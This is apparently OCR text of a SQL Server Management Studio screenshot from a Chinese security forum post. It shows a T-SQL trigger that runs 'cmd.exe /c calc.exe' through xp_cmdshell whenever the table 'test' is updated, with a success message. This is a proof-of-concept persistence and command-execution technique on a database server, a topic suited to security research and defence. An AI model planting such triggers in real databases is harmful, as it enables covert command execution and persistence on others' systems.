 SQLQuery3.sql - W...6V.test (sa (62))
SQLQuery1.sql - W...6V.test (sa (53))*
use test
set ANSI_NULLS on
go
set QUOTED_IDENTIFIER on
go
create trigger [test1]
on [test]
AFTER UPDATE as
begin
execute master..xp_cmdshell 'cmd.exe /c calc.exe'
end
go
100 %
消息
命令已成功完成。
完成时间: 2021-03-16T19:43:17.8781564+08:00
先知社区